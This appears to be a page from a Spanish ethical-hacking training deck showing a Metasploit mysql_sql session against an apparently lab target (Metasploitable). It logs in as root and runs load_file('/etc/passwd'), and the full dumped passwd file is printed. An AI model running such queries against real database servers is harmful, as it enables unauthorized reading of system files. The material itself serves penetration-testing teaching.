 Alonso Eduardo Caballero Quezada - ReYDeS
Consultor en Hacking Ético & Cómputo Forense
RHOST yes The target address
RPORT 3306 yes The target port
SQL select version() yes The SQL to execute.
USERNAME no The username to authenticate as
msf auxiliary(mysql_sql) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_sql) > set RHOST 192.168.1.34
RHOST => 192.168.1.34
msf auxiliary(mysql_sql) > set SQL select load_file('/etc/passwd')
SQL => select load_file('/etc/passwd')
msf auxiliary(mysql_sql) > run
[*] Sending statement: 'select load_file('/etc/passwd')'...
[*] | root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false
tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
snmp:x:115:65534::/var/lib/snmp:/bin/false
Sitio Web: www.ReYDeS.com -:- e-mail: ReYDeS@gmail.com -:- Teléfono: 949304030 -: @Alonso_ReYDeS
 